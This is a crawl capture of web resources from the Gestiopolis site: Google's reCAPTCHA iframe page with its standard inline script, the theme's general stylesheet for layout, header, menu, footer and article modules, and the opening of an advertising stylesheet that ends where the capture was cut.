

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wYKw3oG2--HeLWjVVXKkkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147466838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/general.css?ver=2.0
body_size: 5911
content:
html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}
/**
 * Remove default margin.
 */
body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
    display: inline-block;
    padding: 4px 6px;
    font-size: 14px;
    line-height: 21px;
    color: #555;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
img {
    max-width: 100%;
    width: auto;
    height: auto;
}
ul, ol {
    margin: 0px;
    padding: 0px;
}
/*****************************************************/
/******************* LAYOUT **************************/
/*****************************************************/
body{
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    border: 0;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #FFFFFF;
}
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 992px){
    .container {
        max-width: 100%;
    }
}
@media (max-width: 1200px) and (min-width: 992px){
    .container {
        max-width: 1140px;
    }
}
@media (min-width: 1200px){
    .container {
        max-width: 1140px;
    }
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}
/*.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,*/
.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,
.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto
    /*.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,
    .col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto */{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}
@media (min-width: 768px) {
    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }
    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }
    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width: 992px) {
    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }
    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }
}
h1,h2,h3,h4,h5,h6 {
    color: #222;
    font-family: "Barlow",sans-serif;
    font-weight: 700
}

h1 {
    font-size: 36px;
    line-height: 44px
}

h2 {
    font-size: 30px;
    line-height: 36px
}

h3 {
    font-size: 24px;
    line-height: 28px
}

h4 {
    font-size: 18px;
    line-height: 22px
}

h5 {
    font-size: 16px;
    line-height: 20px
}

h6 {
    font-size: 14px;
    line-height: 28px
}

iframe {
    border: none
}


/*****************************************************/
/**************** GENERAL ****************************/
/*****************************************************/
a{
    text-decoration: none;
    color: #c50603;
    transition: all ease 500ms;
}
a:hover{
    color: #c50603;
}
.main-content-wrap{
    padding-top: 30px;
    padding-bottom: 30px;
}
.img-fluid {
    max-width: 100%;
    height: auto;
}
.admin-edit{
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    background-color: #c50603;
    padding: 3px 10px;
    color: #FFFFFF;
}

.title-2{
    margin-bottom: 25px;
    font-weight: 700;
    color: #222;
    font-size: 24px;
    line-height: 28px;
}
.hidden {
    display: none !important;
}
.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}
.alert {
    padding: 15px;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 4px;
}
.section-title2{
    margin: 2rem 0px;
    color: #c50603;
    font-size: 16px;
    letter-spacing: .64px;
    line-height: 25px;
    font-weight: 800;
    text-transform: uppercase;
}
.section-title2 span.title-angle-shap{
    display: inline-block;
    padding: 2px 0 0 10px;
    position: relative;
}
.section-title2 span.title-angle-shap:before{
    background: #c50603;
    width: 3px;
    height: 12px;
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.section-title2 span.title-angle-shap:after{
    background: #c50603;
    width: 12px;
    height: 3px;
    position: absolute;
    top: 0;
    content: '';
    left: 0;
}
.section-title2 i.fas{
    margin-right: 5px;
}
.section-subtitle2{
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    color: #333;
}
.page-title1 .section-title2{
    margin-bottom: 0px;
    margin-top: 1rem;
}
.page-title1 .section-subtitle2{
    margin: 5px 0px 2rem 0px;
}
blockquote {
    padding: .5rem 1rem;
    margin: 0 0 0 30px;
    border-left: 5px solid #eee;
    border-left: none;
    position: relative;
    font-family: "Font Awesome 5 Free";
    font-display: swap; 
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
}
blockquote p{
    font-family: sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.8rem;
}
blockquote:before {
    content: "\f10d";
    color: #ff6347;
    font-size: 30px;
    position: absolute;
    top: 20px;
    left: -30px;
}
.center-block{
    margin: 0 auto;
    display: table;
}
.aligncenter {
    display: block;
    margin: .5rem auto;
}
.thumbnail, .wp-caption {
    display: block;
    margin-bottom: 1rem;
    line-height: 1.5;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
    padding: 1rem !important;
}
img {
    vertical-align: middle;
}
.thumbnail>img, .thumbnail a>img, .wp-caption>img, .wp-caption a>img {
    margin-left: auto;
    margin-right: auto;
}
.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img, .wp-caption>img, .wp-caption a>img, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img, .wp-caption>img, .wp-caption a>img, .wp-caption>img, .wp-caption a>img {
    width: 100%;
}
figcaption{
    display: block;
}
.force-show{
    display: block !important;
}
/****************************************************/
/******************* HEADER *************************/
/****************************************************/
.header{
    background-color: #222222;
    -webkit-box-shadow: -2.088px 14.854px 40px 0 rgba(0,0,0,.07);
    box-shadow: -2.088px 14.854px 40px 0 rgba(0,0,0,.07);
    color: #FFFFFF;
}
.navbar{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.header-desktop-logo{
    display: inline-block;
    margin-right: 50px;
    width: 179px;
    height: 48px;
}
.header-desktop-logo .logo img {
    width: 100%;
    max-width: 179px;
    display: table;
}
.movil-toggler-button{
    background: #c50603;
    border-color: #c50603;
    float: right;
    padding: 12px 10px;
    margin: 5px 5px 5px 10px;
    border: none;
    cursor: pointer;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: block;
    border-radius: .25rem;
    position: relative;
    z-index: 10;
    width: 45px;
}
.movil-toggler-button span.movil-toggler-button-icon {
    background: #fff;
    height: 1px;
    width: 100%;
    display: block;
    margin-bottom: 4px;
}
.movil-toggler-button span.movil-toggler-button-icon:last-child {
    margin-bottom: 0px;
}

.menu-wrapper{
    background: rgba(255,255,255,0);
    background: -webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));
    background: -webkit-linear-gradient(bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    background: -o-linear-gradient(bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    background: linear-gradient(0deg,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    z-index: 22;

}
.menu-wrapper ul.main-menu {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-left: 0;
}
.menu-wrapper ul.main-menu > li{
    /*position: relative;*/
    position: inherit;
}
.menu-wrapper ul.main-menu li:hover>ul.sub-menu{
    width: 100%;
}
.menu-wrapper ul.main-menu li:hover>ul.sub-menu li{
    float: left;
    width: 25%;
}
.menu-wrapper ul.main-menu  li{
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
    -moz-outline-: none;
}
.menu-wrapper ul.main-menu li.current-menu-item, .menu-wrapper ul.main-menu li.current-menu-parent{
    background: rgba(255,255,255,.1);
}
.menu-wrapper ul.main-menu  li a{
    font-weight: 700;
    color: #FFF;
    text-transform: uppercase;
    font-size: 13px;
    position: relative;
    padding: 0 22px;
    line-height: 70px;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    letter-spacing: normal;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
}
.menu-wrapper ul.main-menu  li a i{
    margin-left: 7px;
}
.menu-wrapper ul.main-menu  li a:hover, .menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a:hover{
    color: #c50603;
}
/*.menu-wrapper ul.main-menu  li a:after {
    position: absolute;
    right: 0;
    content: '';
    width: 1px;
    height: 20px;
    top: 0;
    bottom: 0;
    margin: auto;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    background: rgba(255,255,255,.5);
}*/
.menu-wrapper ul.main-menu li.current-menu-item a:before, .menu-wrapper ul.main-menu li.current-menu-item a:after,
.menu-wrapper ul.main-menu li.current-menu-parent a:before, .menu-wrapper ul.main-menu li.current-menu-parent a:after
{
    opacity: 1;
    height: 100%;
    visibility: visible;
    background: rgba(255,255,255,.2);
    position: absolute;
    left: 0;
    content: '';
    width: 1px;
    top: 0;
    bottom: 0;
    right: auto;
    margin: auto;
}
.menu-wrapper ul.main-menu li.current-menu-item a:after, .menu-wrapper ul.main-menu li.current-menu-parent a:after{
    left: auto;
    top: 0;
    bottom: 0;
    right: 0;
}
.menu-wrapper ul.main-menu li.current-menu-parent ul.sub-menu li.current-menu-item a{
    color: #c50603;
}
.menu-wrapper ul.main-menu  li ul.sub-menu{
    border-top: 1px solid #dadada;
    border-left: 1px solid #dadada;
    border-bottom: 1px solid #dadada;
    border-right: 1px solid #dadada;
    background-color: #f4f4f4;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    padding-left: 0;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a{
    color: #333333;
    line-height: initial;
    padding-top: 15px;
    padding-left: 25px;
    padding-bottom: 15px;
    padding-right: 25px;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li a:after{
    display: none;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li:first-child{
    margin-top: 0px;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu li:last-child{
    margin-bottom: 0px;
}
.movil-top-section{
    display: none;
}
.header .nav-search-area {

}
.header .nav-search-area a {
    background: rgba(255,255,255,.1);
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-right: 1px solid rgba(255,255,255,.2);
    width: 65px;
    height: 70px;
    line-height: 70px;
    display: inline-block;
    padding: 0;
    min-height: 35px;
    text-align: center;
    color: #fff;
    font-size: 14px;
}
.header .nav-search-area a i{
    font-size: 16px;
}
.header ul.social-links{
    background: rgba(255,255,255,.05);
    padding: 0 20px 0 12px;
    border-left: 1px solid rgba(255,255,255,.2);
    border-right: 1px solid rgba(255,255,255,.2);
    text-align: right;
    height: 70px;
    margin-left: auto;
}
.header ul.social-links li{
    display: inline-block;
    list-style-type: none;
    padding: 0 10px;
}
.header ul.social-links li a{
    color: #fff;
    line-height: 70px;
}
.modal-search-panel{
    position: fixed;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity .55s ease;
    background-color: rgba(0,0,0,.87);
}
.modal-search-panel.active{
    opacity: 1;
    visibility: visible;
}
.modal-search-panel a.modal-search-close i {
    position: absolute;
    top: 30px;
    right: 30px;
    width: 34px;
    height: 34px;
    color: #fff;
    font-size: 30px;
}
.modal-search-panel .form-search{
    position: relative;
}
.modal-search-panel .form-search .input-group{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}
.modal-search-panel .form-search .input-group input{
    height: 70px;
    width: 500px;
    background-color: transparent;
    border: 2px solid #fff;
    color: #fff;
    padding: 0 30px;
    border-radius: 36px!important;

}
.modal-search-panel .form-search .input-group button{
    background-color: transparent;
    border: 0;
    padding: 0;
    color: #fff;
    position: absolute;
    right: 0;
    cursor: pointer;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 100%;
    width: 70px;
    border-radius: 0 50px 50px 0;
}
@media (max-width: 768px){
    .modal-search-panel .form-search .input-group input {
        width: 250px;
    }
}


.movil-menu-close{
    display: none;
}

.movil-toggler{
    display: block;
}
.movil-toggler-button {
    display: none;
}
.menu-wrapper{
    height: 70px;
    position: static;
}
.menu-wrapper ul.main-menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
}
.menu-wrapper ul.main-menu  li a {
    line-height: 70px;
}
.menu-wrapper ul.main-menu  li ul.sub-menu {
    -webkit-box-shadow: 0 10px 30px 0 rgba(45,45,45,.2);
    box-shadow: 0 10px 30px 0 rgba(45,45,45,.2);
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    pointer-events: none;
    min-width: 200px;
    margin-left: 0;
}
.menu-wrapper ul.main-menu  li:hover > ul.sub-menu{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    pointer-events: auto;
    z-index: 9999999;
}

/*@media (min-width: 768px){

}*/
@media (max-width: 991px){
    .movil-toggler-button {
        display: block;
    }
    .movil-toggler{
        display: none;
    }
    .movil-menu-overlay{
        display: block;
        position: fixed;
        z-index: 14;
        top: 0;
        left: -110%;
        height: 100%;
        width: 100%;
        background-color: rgba(51,51,51,.5);
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        opacity: 1;
        visibility: visible;
        -webkit-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        -o-transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
        transition: all 600ms cubic-bezier(.6,.1,.68,.53) 400ms;
    }
    .menu-movil-active .movil-menu-overlay {
        left: 0%;
        -webkit-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        -o-transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
        transition: all 600ms cubic-bezier(.22,.61,.24,1) 0ms;
    }
    .menu-movil-active .movil-toggler-button{
        display: none;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li a{
        color: #232323;
        height: 50px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menu{
        border: 0px;
        opacity: 1;
        visibility: visible;
        box-shadow: none;
        background-color: transparent;
        width: 100%;
        margin-left: 10px;
        position: relative;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menuli:first-child{
        margin-top: 0px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li ul.sub-menu li a{
        padding-left: 30px;
    }
    .menu-movil-active .movil-toggler .menu-wrapper ul.main-menu li:hover > ul.sub-menu li:first-child {
        margin-top: 0px;
    }
    .menu-movil-active .movil-toggler{
        background: #f7f7f7;
        background: -webkit-gradient(linear,left bottom,left top,from(#f7f7f7),to(#f7f7f7));
        background: -webkit-linear-gradient(bottom,#f7f7f7 0%,#f7f7f7 100%);
        background: -o-linear-gradient(bottom,#f7f7f7 0%,#f7f7f7 100%);
        background: linear-gradient(0deg,#f7f7f7 0%,#f7f7f7 100%);
        max-width: 350px;
        width: 100%;
        position: fixed;
        top: 0;
        right: 0px;
        height: 100%;
        -webkit-box-shadow: 0 10px 30px 0 rgba(255,165,0,0);
        box-shadow: 0 10px 30px 0 rgba(255,165,0,0);
        overflow-y: auto;
        overflow-x: hidden;
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        -o-transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        transition: left 600ms cubic-bezier(.6,.1,.68,.53) 0ms;
        z-index: 99999;
    }
    .menu-movil-active .movil-menu-close{
        border: 1px solid rgba(0,0,0,.5);
        color: rgba(51,51,51,.5);
        float: right;
        margin-top: 20px;
        margin-left: 20px;
        margin-right: 20px;
        margin-bottom: 20px;
        display: block;
        cursor: pointer;
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        padding: 8px;
        background-color: transparent;
        border-radius: .25rem;
        position: absolute;
        z-index: 999999;
        width: 45px;
        right: 0px;
    }
    .menu-movil-active .menu-wrapper ul.main-menu{
        margin-top: 60px;
        display: table;
        width: 100%;
    }
    .menu-movil-active .movil-toggler .menu-wrapper{
        height: auto;
        overflow-y: auto;
    }
    .menu-wrapper ul.main-menu li:hover>ul.sub-menu li{
        float: none;
        width: 100%;
    }
}
@media (max-width: 600px) {
    .header .social-links{
        display: none;
    }
    .header .nav-search-area{
        margin-left: auto;
    }
    .header .nav-search-area a{
        border-left: 1px solid rgba(255,255,255,.2);
    }
}
@media (max-width: 768px){
    .menu-movil-active .movil-toggler{
        width: 80%;
    }
}
/****************************************************/
/******************* FOOTER *************************/
/****************************************************/
.copy-right {
    background: #000;
    padding: 15px 0;
    color: #FFFFFF;
    text-align: center;
}
.copyright-text {
    font-weight: 700;
}
.copyright-text a{
    color: #f0f0f0;
    text-decoration: none;
}
.copyright-text a:hover{
    color: #c50603;
}
.footer {
    background-color: #222; /*#edede4;*/
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 30px;
    padding-bottom: 60px;
    display: block;
    color: #FFFFFF;
}
.footer-widget .widget-title{
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
    padding-left: 0;
    position: relative;
    margin-bottom: 20px;
    margin-top: 0px;
    text-transform: uppercase;
}
.footer-widget .widget-title:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    bottom: 0;
    margin: auto;
    content: '';
    background: #504f4f;
}
.footer-widget .widget-title span {
    background-color: #222;
    background: #222;
    padding-right: 40px;
    position: relative;
}
ul.footer-address-info{
    list-style-type: none;
}
ul.footer-address-info li{
    color: #FFFFFF;
    margin-bottom: 15px;
    font-weight: 400;
}
ul.footer-address-info li i{
    margin-right: 10px;
    font-size: 16px;
}
.footer a{
    color: #f0f0f0;
    text-decoration: none;
}
.footer a:hover{
    color: #c50603;
}
ul.footer-menu{
    list-style-type: none;
}
ul.footer-menu li{
    margin-bottom: 5px;
    padding-left: 10px;
}
ul.footer-social-links{
    padding: 0;
}
ul.footer-social-links li{
    display: inline-block;
}
ul.footer-social-links li a{
    width: auto;
    height: auto;
    padding: 0;
    background: transparent;
    color: #fff;
    font-size: 22px;
    margin: 0 35px 0 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    display: block;
    text-align: center;
}
ul.footer-menu li a i{
    margin-right: 7px;
}
@media (max-width: 768px){
    .footer-widget{
        margin-bottom: 15px;
    }
}
/****************************************************/
/***************** MODULE GENERAL *******************/
/****************************************************/
.module .module-thumb a.module-image-link:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),to(rgba(0,0,0,1)));
    background: -webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,1) 100%);
    background: -o-linear-gradient(top,transparent 0%,rgba(0,0,0,1) 100%);
    background: linear-gradient(to bottom,transparent 0%,rgba(0,0,0,1) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
.module .module-thumb{
    margin-bottom: 15px;
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.module .module-thumb img{
    width: 100%;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    display: table;
    height: 100%;
}
.module .module-author{
    color: #333333;
}
.module .module-author:hover{
    color: #c50603;
}
.module .module-meta{
    color: #333333;
    line-height: 16px;
}
.module .module-meta a{
    color: #333333;
}
.module .module-meta span{
    margin-right: 10px;
    font-size: 13px;
    margin-bottom: 5px;
}
.module .module-meta span i{
    margin-right: 5px;
}
.module:hover .module-thumb img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.module .module-tags a{
    position: relative;
    left: 0;
    top: 0;
    background: transparent;
    color: #333;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 8px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
    border: 1px solid #ccc;
}
.module .module-tags a:hover{
    background-color: #c50603;
    color: #FFFFFF;
    border-color: #c50603;
}
.module .module-title a{
    color: #222;
}
.module .module-title a:hover{
    color: #c50603 !important;
}
.module .module-excerpt{
    margin-top: 10px;
    margin-bottom: 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/ads.css?ver=2.0
body_size: 424
content:
/*****************************************************/
/********************** ADS **************************/
/*****************************************************/

.adsce {
    margin: 1.5rem auto 0px auto;
    display: block;
    text-align: center;
}
.home .main-content-wrap, .tag .main-content-wrap, .category .main-content-wrap{
    /*padding-top: 0px;*/
}
.category .adsce {
    margin-bottom: 1.5rem;
}
.single .adsfr {
    /*height: 90px;
	margin: 0 0 .5rem 0;
    padding: 0 0 0 0 !important;*/
    
} 
@media (max-width: 768px){
    .adsfr{
        /*min-height: 250px;
		height: auto !important;*/
    }
}
.ad-base.body-incontent-2{
    min-height: 22px;
}
.ad-base{
    display: table;
    width: 100%;
	text-align: center;
}
.sb-top{
    margin-top: 25px;
    z-index: 99999;
    background-color: #FFFFFF;
	text-align: center;
}
.sticky-sidebar1{
    position: static;
    position: -webkit-sticky;
    position: sticky;
